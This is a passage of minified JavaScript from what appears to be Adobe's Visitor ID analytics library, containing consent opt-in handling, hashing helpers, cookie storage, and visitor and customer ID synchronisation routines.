a=t,s=0;s<8;s++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a^=-1;for(var s=0;s<t.length;s++){var o=255&(a^t.charCodeAt(s));a=a>>>8^e[o]}return(a^=-1)>>>0}}(),ge=new ue("[ADOBE OPT-IN]"),be=function(t,a){return e(t)===a},pe=function(e,t){return e instanceof Array?e:be(e,"string")?[e]:t||[]},fe=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||ye(e))&&pe(e).every((function(e){return ne.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},he=function(e,t){return e.reduce((function(e,a){return e[a]=t,e}),{})},_e=function(e){return JSON.parse(JSON.stringify(e))},ye=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(xe(e))return e;try{return JSON.parse(e)}catch(e){return{}}},je=function(e){return void 0===e||(xe(e)?ve(Object.keys(e),!0):Ce(e))},Ce=function(e){try{var t=JSON.parse(e);return!!e&&be(e,"string")&&ve(Object.keys(t),!0)}catch(e){
return!1}},xe=function(e){return null!==e&&be(e,"object")&&!1===Array.isArray(e)},Se=function(){},ke=function(e){return be(e,"function")?e():e},Ee=function(e,t){je(e)||ge.error("".concat(t))},Re=function(e){return Object.keys(e).map((function(t){return e[t]}))},Ae=function(e){return Re(e).filter((function(e,t,a){return a.indexOf(e)===t}))},Ve=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.command,s=t.params,o=void 0===s?{}:s,i=t.callback,n=void 0===i?Se:i;if(!a||-1===a.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var r=a.split("."),c=e[r[0]],d=r[1];if(!c||"function"!=typeof c[d])throw new Error("Make sure the plugin and API name exist.");var l=Object.assign(o,{callback:n});c[d].call(c,l)}catch(e){ge.error("[execute] Something went wrong: "+e.message)}}};m.prototype=Object.create(Error.prototype),m.prototype.constructor=m;var Ie="fetchPermissions",Oe="[OptIn#registerPlugin] Plugin is invalid.";g.Categories=ae,g.TimeoutError=m;var Ne=Object.freeze({OptIn:g,IabPlugin:v}),we=function(e,t){e.publishDestinations=function(a){var s=arguments[1],o=arguments[2];try{o="function"==typeof o?o:a.callback}catch(e){o=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof a){if(!a.length)return void o({error:"subdomain is not a populated string."});if(!(s instanceof Array&&s.length))return void o({error:"messages is not a populated array."});var n=!1;if(s.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),n=!0)})),!n)return void o({error:"None of the messages are populated strings."})}else{if(!V.isObject(a))return void o({error:"Invalid parameters passed."});var r=a;if("string"!=typeof(a=r.subdomain)||!a.length)return void o({error:"config.subdomain is not a populated string."});var c=r.urlDestinations;if(!(c instanceof Array&&c.length))return void o({error:"config.urlDestinations is not a populated array."});var d=[];c.forEach((function(e){V.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):d.push(e))})),function e(){d.length&&setTimeout((function(){var t=new Image,a=d.shift();t.src=a.url,i.onPageDestinationsFired.push(a),e()}),100)}()}i.iframe?(o({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=a,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):o({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else o({error:"The destination publishing iframe is disabled in the Visitor library."})}},Te=function e(t){function a(e,t){return e>>>t|e<<32-t}for(var s,o,i=Math.pow,n=i(2,32),r="",c=[],d=8*t.length,l=e.h=e.h||[],u=e.k=e.k||[],m=u.length,g={},b=2;m<64;b++)if(!g[b]){for(s=0;s<313;s+=b)g[s]=b;l[m]=i(b,.5)*n|0,u[m++]=i(b,1/3)*n|0}for(t+="\x80";t.length%64-56;)t+="\0";for(s=0;s<t.length;s++){if((o=t.charCodeAt(s))>>8)return;c[s>>2]|=o<<(3-s)%4*8}for(c[c.length]=d/n|0,c[c.length]=d,o=0;o<c.length;){var p=c.slice(o,o+=16),f=l;for(l=l.slice(0,8),s=0;s<64;s++){var v=p[s-15],h=p[s-2],_=l[0],y=l[4],P=l[7]+(a(y,6)^a(y,11)^a(y,25))+(y&l[5]^~y&l[6])+u[s]+(p[s]=s<16?p[s]:p[s-16]+(a(v,7)^a(v,18)^v>>>3)+p[s-7]+(a(h,17)^a(h,19)^h>>>10)|0);(l=[P+((a(_,2)^a(_,13)^a(_,22))+(_&l[1]^_&l[2]^l[1]&l[2]))|0].concat(l))[4]=l[4]+P|0}for(s=0;s<8;s++)l[s]=l[s]+f[s]|0}for(s=0;s<8;s++)for(o=3;o+1;o--){var j=l[s]>>8*o&255;r+=(j<16?0:"")+j.toString(16)}return r},De=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Te(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Ue=Ne.OptIn;V.defineGlobalNamespace(),window.adobe.OptInCategories=Ue.Categories;var Me=function(t,a,s){function o(){_._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var a=e||k.location.href;try{var s=_._extractParamFromUri(a,t);if(s)return te.parsePipeDelimetedKeyValues(s)}catch(e){}}}function n(e){function t(e,t,a){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(a===O&&(S=!0),t(e))}t(e[O],_.setMarketingCloudVisitorID,O),_._setFieldExpire(U,-1),t(e[D],_.setAnalyticsVisitorID)}function r(e){e=e||{},_._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",_._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},_._supplementalDataIDLast=e.supplementalDataIDLast||"",_._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,a){return(a=a?a+="|":a)+(e+"=")+encodeURIComponent(t)}function a(e,a){var s=a[0],o=a[1];return null!=o&&o!==M&&(e=t(s,o,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(a,""))}function d(e){var t=e.minutesToLive,a="";return(_.idSyncDisableSyncs||_.disableIdSyncs)&&(a=a||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(a=a||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(a=a||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(a=a||"Error: config.minutesToLive needs to be a positive number")),{error:a,ttl:t}}function l(){return!(!_.configs.doesOptInApply||y.optIn.isComplete&&u())}function u(){return _.configs.doesOptInApply&&_.configs.isIabContext?y.optIn.isApproved(y.optIn.Categories.ECID)&&x:y.optIn.isApproved(y.optIn.Categories.ECID)}function m(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],a=2===e.length?e[1]:"",s=_[t];_[t]=function(e){return u()&&_.isAllowed()?s.apply(_,arguments):("function"==typeof e&&_._callCallback(e,[a]),a)}}))}function g(){var e=_._getAudienceManagerURLData(),t=e.url;return _._loadData(I,t,null,e)}function b(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),g(),v()}function p(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),_.init(),v()}function f(){y.optIn.isComplete&&(y.optIn.isApproved(y.optIn.Categories.ECID)?_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(_.init(),v()):_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:b}):(m(),v()))}function v(){y.optIn.off("complete",f)}if(!s||s.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var _=this,y=window.adobe,j="",C=0,x=!1,S=!1;_.version="5.5.0";var k=h,E=k.Visitor;E.version=_.version,E.AuthState=P.AUTH_STATE,E.OptOut=P.OPT_OUT,k.s_c_in||(k.s_c_il=[],k.s_c_in=0),_._c="Visitor",_._il=k.s_c_il,_._in=k.s_c_in,_._il[_._in]=_,k.s_c_in++,_._instanceType="regular",_._log={requests:[]},_.marketingCloudOrgID=t,_.cookieName="AMCV_"+t,_.sessionCookieName="AMCVS_"+t;var R={};a&&a.secureCookie&&a.sameSiteCookie&&(R={sameSite:a.sameSiteCookie,secure:a.secureCookie}),_.cookieDomain=_.useLocalStorage?"":q(null,R),_.loadSSL=!0,_.loadTimeout=3e4,_.CORSErrors=[],_.marketingCloudServer=_.audienceManagerServer="dpm.demdex.net",_.sdidParamExpiry=30;var A=null,I="MC",O="MCMID",N="MCIDTS",T="A",D="MCAID",L="AAM",U="MCAAMB",M="NONE",F=function(e){return!Object.prototype[e]},W=Y(_);_.FIELDS=P.FIELDS,_.cookieRead=function(e){return _.useLocalStorage?e===_.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):G.get(e)},_.cookieWrite=function(e,t,a){var s=""+t;if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.setItem(e,s):localStorage.setItem(e,s);var o=_.cookieLifetime?(""+_.cookieLifetime).toUpperCase():"",i={expires:a,domain:_.cookieDomain,cookieLifetime:o};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.set(e,s,i)},_.removeCookie=function(e){if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:_.cookieDomain};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.remove(e,t)},_.resetState=function(e){e?_._mergeServerState(e):r()},_._isAllowedDone=!1,_._isAllowedFlag=!1,_.isAllowed=function(){return _._isAllowedDone||(_._isAllowedDone=!0,(_.cookieRead(_.cookieName)||_.cookieWrite(_.cookieName,"T",1))&&(_._isAllowedFlag=!0)),"T"===_.cookieRead(_.cookieName)&&_.removeCookie(_.cookieName),_._isAllowedFlag},_.setMarketingCloudVisitorID=function(e){_._setMarketingCloudFields(e)},_._use1stPartyMarketingCloudServer=!1,_.getMarketingCloudVisitorID=function(e,t){_.marketingCloudServer&&_.marketingCloudServer.indexOf(".demdex.net")<0&&(_._use1stPartyMarketingCloudServer=!0);var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;return _._getRemoteField(O,s,e,t,a)};var Q=function(e,t){var a={};_.getMarketingCloudVisitorID((function(){t.forEach((function(e){a[e]=_._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?_.isOptedOut((function(t){a.MCOPTOUT=t,e(a)}),null,!0):e(a)}),!0)};_.getVisitorValues=function(e,t){var a={MCMID:{fn:_.getMarketingCloudVisitorID,args:[!0],context:_},MCOPTOUT:{fn:_.isOptedOut,args:[void 0,!0],context:_},MCAID:{fn:_.getAnalyticsVisitorID,args:[!0],context:_},MCAAMLH:{fn:_.getAudienceManagerLocationHint,args:[!0],context:_},MCAAMB:{fn:_.getAudienceManagerBlob,args:[!0],context:_}},s=t&&t.length?V.pluck(a,t):a;t&&-1===t.indexOf("MCAID")?Q(e,t):H(s,e)},_._currentCustomerIDs={},_._customerIDsHashChanged=!1,_._newCustomerIDsHash="",_.setCustomerIDs=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i))if("object"===e(i)){var c={};if(i.id){if(a){if(!(r=De(Le(i.id),a)))return;i.id=r,c.hashType=a}c.id=i.id}null!=i.authState&&(c.authState=i.authState),_._currentCustomerIDs.dataSources[s]=c}else if(a){if(!(r=De(Le(i),a)))return;_._currentCustomerIDs.dataSources[s]={id:r,hashType:a}}else _._currentCustomerIDs.dataSources[s]={id:i};var d=_.getCustomerIDs(!0),l=_._getField("MCCIDH"),u="";for(n in l||(l=0),d){var m=d[n];if(!V.isObjectEmpty(m))for(s in m)F(s)&&(u+=(u?"|":"")+s+"|"+((i=m[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(u)),_._newCustomerIDsHash!==l&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.syncIdentity=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r,c;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.nameSpaces=_._currentCustomerIDs.nameSpaces||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i&&"object"===e(i))){var d={};if(i.id){if(a){if(!(n=De(Le(i.id),a)))return;i.id=n,d.hashType=a}d.id=i.id}null!=i.authState&&(d.authState=i.authState),i.dataSource&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},r=i.dataSource,_._currentCustomerIDs.dataSources[r]=d),_._currentCustomerIDs.nameSpaces[s]=d}var l=_.getCustomerIDs(!0),u=_._getField("MCCIDH"),m="";for(c in u||(u="0"),l){var g=l[c];if(!V.isObjectEmpty(g))for(s in g)F(s)&&(m+=(m?"|":"")+s+"|"+((i=g[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(m)),_._newCustomerIDsHash!==u&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.getCustomerIDs=function(e){_._readVisitor();var t,a,s={dataSources:{},nameSpaces:{}},o=_._currentCustomerIDs.dataSources;for(t in o)F(t)&&((a=o[t]).id&&(s.dataSources[t]||(s.dataSources[t]={}),s.dataSources[t].id=a.id,null!=a.authState?s.dataSources[t].authState=a.authState:s.dataSources[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.dataSources[t].hashType=a.hashType)));var i=_._currentCustomerIDs.nameSpaces;for(t in i)F(t)&&((a=i[t]).id&&(s.nameSpaces[t]||(s.nameSpaces[t]={}),s.nameSpaces[t].id=a.id,null!=a.authState?s.nameSpaces[t].authState=a.authState:s.nameSpaces[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.nameSpaces[t].hashType=a.hashType)));return e?s:s.dataSources},_.setAnalyticsVisitorID=function(e){_._setAnalyticsFields(e)},_.getAnalyticsVisitorID=function(e,t,a){if(!te.isTrackingServerPopulated()&&!a)return _._callCallback(e,[""]),"";var s="";if(a||(s=_.getMarketingCloudVisitorID((function(){_.getAnalyticsVisitorID(e,!0)}))),s||a){var o=a?_.marketingCloudServer:_.trackingServer,i="";_.loadSSL&&(a?_.marketingCloudServerSecure&&(o=_.marketingCloudServerSecure):_.trackingServerSecure&&(o=_.trackingServerSecure));var n={};if(o){var r="http"+(_.loadSSL?"s":"")+"://"+o+"/id",c=_.configs.cookieLifetime,d="d_visid_ver="+_.version+"&mcorgid="+encodeURIComponent(_.marketingCloudOrgID)+(s?"&mid="+encodeURIComponent(s):"")+(c?"&cl="+encodeURIComponent(c):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":""),l=["s_c_il",_._in,"_set"+(a?"MarketingCloud":"Analytics")+"Fields"];i=r+"?"+d+"&callback=s_c_il%5B"+_._in+"%5D._set"+(a?"MarketingCloud":"Analytics")+"Fields",n.corsUrl=r+"?"+d,n.callback=l}return n.url=i,_._getRemoteField(a?O:D,i,e,t,n)}return""},_.getAudienceManagerLocationHint=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._getRemoteField("MCAAMLH",o,e,t,s)}}return""},_.getLocationHint=_.getAudienceManagerLocationHint,_.getAudienceManagerBlob=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._customerIDsHashChanged&&_._setFieldExpire(U,-1),_._getRemoteField(U,o,e,t,s)}}return""},_._supplementalDataIDCurrent="",_._supplementalDataIDCurrentConsumed={},_._supplementalDataIDLast="",_._supplementalDataIDLastConsumed={},_.getSupplementalDataID=function(e,t){_._supplementalDataIDCurrent||t||(_._supplementalDataIDCurrent=_._generateID(1));var a=_._supplementalDataIDCurrent;return _._supplementalDataIDLast&&!_._supplementalDataIDLastConsumed[e]?(a=_._supplementalDataIDLast,_._supplementalDataIDLastConsumed[e]=!0):a&&(_._supplementalDataIDCurrentConsumed[e]&&(_._supplementalDataIDLast=_._supplementalDataIDCurrent,_._supplementalDataIDLastConsumed=_._supplementalDataIDCurrentConsumed,_._supplementalDataIDCurrent=a=t?"":_._generateID(1),_._supplementalDataIDCurrentConsumed={}),a&&(_._supplementalDataIDCurrentConsumed[e]=!0)),a};var Z=!1;_._liberatedOptOut=null,_.getOptOut=function(e,t){var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;if(u())return _._getRemoteField("MCOPTOUT",s,e,t,a);if(_._registerCallback("liberatedOptOut",e),null!==_._liberatedOptOut)return _._callAllCallbacks("liberatedOptOut",[_._liberatedOptOut]),Z=!1,_._liberatedOptOut;if(Z)return null;Z=!0;var o="liberatedGetOptOut";return a.corsUrl=a.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),a.callback=[o],h[o]=function(e){if(e===Object(e)){var t,a,s=V.parseOptOut(e,t,M);t=s.optOut,a=1e3*s.d_ottl,_._liberatedOptOut=t,setTimeout((function(){_._liberatedOptOut=null}),a)}_._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(a),null},_.isOptedOut=function(e,t,a){t||(t=E.OptOut.GLOBAL);var s=_.getOptOut((function(a){var s=a===E.OptOut.GLOBAL||a.indexOf(t)>=0;_._callCallback(e,[s])}),a);return s?s===E.OptOut.GLOBAL||s.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};_.onReceiveEcid=function(e){if(u())return _.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},_._fields=null,_._fieldsExpired=null,_._hash=function(e){var t,a=0;if(e)for(t=0;t<e.length;t++)a=(a<<5)-a+e.charCodeAt(t),a&=a;return a},_._generateID=z,_._generateLocalMID=function(){var e=_._generateID(0);return oe.isClientSideMarketingCloudVisitorID=!0,e},_._callbackList=null,_._callCallback=function(e,t){try{"function"==typeof e?e.apply(k,t):e[1].apply(e[0],t)}catch(e){}},_._registerCallback=function(e,t){t&&(null==_._callbackList&&(_._callbackList={}),null==_._callbackList[e]&&(_._callbackList[e]=[]),_._callbackList[e].push(t))},_._callAllCallbacks=function(e,t){if(null!=_._callbackList){var a=_._callbackList[e];if(a)for(;a.length>0;)_._callCallback(a.shift(),t)}},_._addQuerystringParam=function(e,t,a,s){var o=encodeURIComponent(t)+"="+encodeURIComponent(a),i=te.parseHash(e),n=te.hashlessUrl(e);if(-1===n.indexOf("?"))return n+"?"+o+i;var r=n.split("?"),c=r[0]+"?",d=r[1];return c+te.addQueryParamAtLocation(d,o,s)+i},_._extractParamFromUri=function(e,t){var a=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(a&&a.length)return decodeURIComponent(a[1])},_._parseAdobeMcFromUrl=i(J.ADOBE_MC),_._parseAdobeMcSdidFromUrl=i(J.ADOBE_MC_SDID),_._attemptToPopulateSdidFromUrl=function(e){var a=_._parseAdobeMcSdidFromUrl(e),s=1e9;a&&a.TS&&(s=te.getTimestampInSeconds()-a.TS),a&&a.SDID&&a.MCORGID===t&&s<_.sdidParamExpiry&&(_._supplementalDataIDCurrent=a.SDID,_._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},_._attemptToPopulateIdsFromUrl=function(){var e=_._parseAdobeMcFromUrl();if(e&&e.TS){var a=te.getTimestampInSeconds()-e.TS;if(Math.floor(a/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;n(e)}},_._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[_.marketingCloudOrgID]){var t=e[_.marketingCloudOrgID];!function(e){te.isObject(e)&&_.setCustomerIDs(e)}(t.customerIDs),r(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},_._timeout=null,_._loadData=function(e,t,a,s){t=_._addQuerystringParam(t,"d_fieldgroup",e,1),s.url=_._addQuerystringParam(s.url,"d_fieldgroup",e,1),s.corsUrl=_._addQuerystringParam(s.corsUrl,"d_fieldgroup",e,1),oe.fieldGroupObj[e]=!0,s===Object(s)&&s.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(s,a,e)},_._clearTimeout=function(e){null!=_._timeout&&_._timeout[e]&&(clearTimeout(_._timeout[e]),_._timeout[e]=0)},_._settingsDigest=0,_._getSettingsDigest=function(){if(!_._settingsDigest){var e=_.version;_.audienceManagerServer&&(e+="|"+_.audienceManagerServer),_.audienceManagerServerSecure&&(e+="|"+_.audienceManagerServerSecure),_._settingsDigest=_._hash(e)}return _._settingsDigest},_._readVisitorDone=!1,_._readVisitor=function(){if(!_._readVisitorDone){_._readVisitorDone=!0;var e,t,a,s,o,i,n=_._getSettingsDigest(),r=!1,c=_.cookieRead(_.cookieName),d=new Date;if(c||S||_.discardTrackingServerECID||(c=_.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==_._fields&&(_._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==n&&(r=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)a=(t=c[e].split("-"))[0],s=c[e+1],t.length>1?(o=parseInt(t[1],10),i=t[1].indexOf("s")>0):(o=0,i=!1),r&&("MCCIDH"===a&&(s=""),o>0&&(o=d.getTime()/1e3-60)),a&&s&&(_._setField(a,s,1),o>0&&(_._fields["expire"+a]=o+(i?"s":""),(d.getTime()>=1e3*o||i&&!_.cookieRead(_.sessionCookieName))&&(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[a]=!0)));!_._getField(D)&&te.isTrackingServerPopulated()&&(c=_.cookieRead("s_vi"))&&((c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(s=c[1]).indexOf("["))>=0&&(s=s.substring(0,e)),s&&s.match(J.VALID_VISITOR_ID_REGEX)&&_._setField(D,s)))}},_._appendVersionTo=function(e){var t="vVersion|"+_.version,a=e?_._getCookieVersion(e):null;return a?K.areVersionsDifferent(a,_.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},_._writeVisitor=function(){var e,t,a=_._getSettingsDigest();for(e in _._fields)F(e)&&_._fields[e]&&"expire"!==e.substring(0,6)&&(t=_._fields[e],a+=(a?"|":"")+e+(_._fields["expire"+e]?"-"+_._fields["expire"+e]:"")+"|"+t);a=_._appendVersionTo(a),_.cookieWrite(_.cookieName,a,1)},_._getField=function(e,t){return null==_._fields||!t&&_._fieldsExpired&&_._fieldsExpired[e]?null:_._fields[e]},_._setField=function(e,t,a){null==_._fields&&(_._fields={}),_._fields[e]=t,a||_._writeVisitor()},_._getFieldList=function(e,t){var a=_._getField(e,t);return a?a.split("*"):null},_._setFieldList=function(e,t,a){_._setField(e,t?t.join("*"):"",a)},_._getFieldMap=function(e,t){var a=_._getFieldList(e,t);if(a){var s,o={};for(s=0;s<a.length;s+=2)o[a[s]]=a[s+1];return o}return null},_._setFieldMap=function(e,t,a){var s,o=null;if(t)for(s in o=[],t)F(s)&&(o.push(s),o.push(t[s]));_._setFieldList(e,o,a)},_._setFieldExpire=function(e,t,a){var s=new Date;s.setTime(s.getTime()+1e3*t),null==_._fields&&(_._fields={}),_._fields["expire"+e]=Math.floor(s.getTime()/1e3)+(a?"s":""),t<0?(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[e]=!0):_._fieldsExpired&&(_._fieldsExpired[e]=!1),a&&(_.cookieRead(_.sessionCookieName)||_.cookieWrite(_.sessionCookieName,"1"))},_._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=M),t&&(t===M||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},_._setFields=function(t,a){if(_._clearTimeout(t),null!=_._loading&&(_._loading[t]=!1),oe.fieldGroupObj[t]&&oe.setState(t,!1),t===I){!0!==oe.isClientSideMarketingCloudVisitorID&&(oe.isClientSideMarketingCloudVisitorID=!1);var s=_._getField(O);if(!s||_.overwriteCrossDomainMCIDAndAID){if(!(s="object"===e(a)&&a.mid?a.mid:_._findVisitorID(a))){if(_._use1stPartyMarketingCloudServer&&!_.tried1stPartyMarketingCloudServer)return _.tried1stPartyMarketingCloudServer=!0,void _.getAnalyticsVisitorID(null,!1,!0);s=_._generateLocalMID()}_._setField(O,s)}s&&s!==M||(s=""),"object"===e(a)&&((a.d_region||a.dcs_region||a.d_blob||a.blob)&&_._setFields(L,a),_._use1stPartyMarketingCloudServer&&a.mid&&_._setFields(T,{id:a.id})),_._callAllCallbacks(O,[s])}if(t===L&&"object"===e(a)){var o=604800;null!=a.id_sync_ttl&&a.id_sync_ttl&&(o=parseInt(a.id_sync_ttl,10));var i=ae.getRegionAndCheckIfChanged(a,o);_._callAllCallbacks("MCAAMLH",[i]);var n=_._getField(U);(a.d_blob||a.blob)&&((n=a.d_blob)||(n=a.blob),_._setFieldExpire(U,o),_._setField(U,n)),n||(n=""),_._callAllCallbacks(U,[n]),!a.error_msg&&_._newCustomerIDsHash&&_._setField("MCCIDH",_._newCustomerIDsHash)}if(t===T){var r=_._getField(D);r&&!_.overwriteCrossDomainMCIDAndAID||((r=_._findVisitorID(a))?r!==M&&_._setFieldExpire(U,-1):r=M,_._setField(D,r)),r&&r!==M||(r=""),_._callAllCallbacks(D,[r])}if(_.idSyncDisableSyncs||_.disableIdSyncs)ae.idCallNotProcesssed=!0;else{ae.idCallNotProcesssed=!1;var c={};c.ibs=a.ibs,c.subdomain=a.subdomain,ae.processIDCallData(c)}if(a===Object(a)){var d,l;u()&&_.isAllowed()&&(d=_._getField("MCOPTOUT"));var m=V.parseOptOut(a,d,M);d=m.optOut,l=m.d_ottl,_._setFieldExpire("MCOPTOUT",l,!0),_._setField("MCOPTOUT",d),_._callAllCallbacks("MCOPTOUT",[d])}},_._loading=null,_._getRemoteField=function(e,t,a,s,o){var i,n="",r=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(u()&&_.isAllowed())if(_._readVisitor(),!(!(n=_._getField(e,!0===c[e]))||_._fieldsExpired&&_._fieldsExpired[e])||_.disableThirdPartyCalls&&!r)n||(e===O?(_._registerCallback(e,a),n=_._generateLocalMID(),_.setMarketingCloudVisitorID(n)):e===D?(_._registerCallback(e,a),n="",_.setAnalyticsVisitorID(n)):(n="",s=!0));else if(e===O||"MCOPTOUT"===e?i=I:"MCAAMLH"===e||e===U?i=L:e===D&&(i=T),i)return!t||null!=_._loading&&_._loading[i]||(null==_._loading&&(_._loading={}),_._loading[i]=!0,i===L&&(C=0),_._loadData(i,t,(function(t){if(!_._getField(e)){t&&oe.setState(i,!0);var a="";e===O?a=_._generateLocalMID():i===L&&(a={error_msg:"timeout"}),_._setFields(i,a)}}),o)),_._registerCallback(e,a),n||(t||_._setFields(i,{id:M}),"");return e!==O&&e!==D||n!==M||(n="",s=!0),a&&s&&_._callCallback(a,[n]),e===O&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){_._callCallback(e,[n])})),ee.subscribed=!1,ee.callbacks.length=0),n},_._setMarketingCloudFields=function(e){_._readVisitor(),_._setFields(I,e)},_._mapCustomerIDs=function(e){_.getAudienceManagerBlob(e,!0)},_._setAnalyticsFields=function(e){_._readVisitor(),_._setFields(T,e)},_._setAudienceManagerFields=function(e){_._readVisitor(),_._setFields(L,e)},_._getAudienceManagerURLData=function(e){var t=_.audienceManagerServer,a="",s=_._getField(O),o=_._getField(U,!0),i=_._getField(D),n=i&&i!==M?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(_.loadSSL&&_.audienceManagerServerSecure&&(t=_.audienceManagerServerSecure),t){var r,c,d,l=_.getCustomerIDs(!0);if(l)for(c in 